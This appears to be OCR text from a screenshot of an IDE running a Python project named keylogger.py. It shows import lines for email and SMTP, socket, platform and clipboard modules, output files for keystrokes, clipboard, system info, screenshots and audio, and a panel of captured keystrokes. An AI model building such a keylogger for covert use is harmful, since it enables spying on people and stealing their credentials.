 File Edit View Navigate Code Refactor Run Tools VCS Window Help keylogger.py [F:\Project Files] - keylogger.py
Project Files Python keylogger.py
keylogger
Project
Project
keylogger.py key_log.txt clipboard.txt systeminfo.txt
Project Files F:\Project Files
Cryptography
Python
audio.wav
clipboard.txt
key_log.txt
keylogger.py
screenshot.png
systeminfo.txt
venv library root
External Libraries
Scratches and Consoles
8 22 15
1 # Libraries
2 from email.mime.multipart import MIMEMultipart
3 from email.mime.text import MIMEText
4 from email.mime.base import MIMEBase
5 from email import enc
6 import smtplib
7
8 import socket
9 import platform
10
11 import win32clipboard
12
while number_of_iterations < nu... with L
Database
SciView
Notifications
*Untitled - Notepad
File Edit View
sathyabama
Ln 1, Col 11 100% Windows (CRLF) UTF-8
Run: keylogger
'o'
't'
'l'
Key.backspace
Key.backspace
's'
't'
'h'
'y'
'a'
'b'
'a'
'm'
Bookmarks
Structure
Version Control Run Python Packages TODO Python Console Problems Terminal Services
22:1 CRLF UTF-8 4 spaces Python 3.11 (Project Files)
27°C
Humid
6
ENG
IN
14:14
08-11-2022
2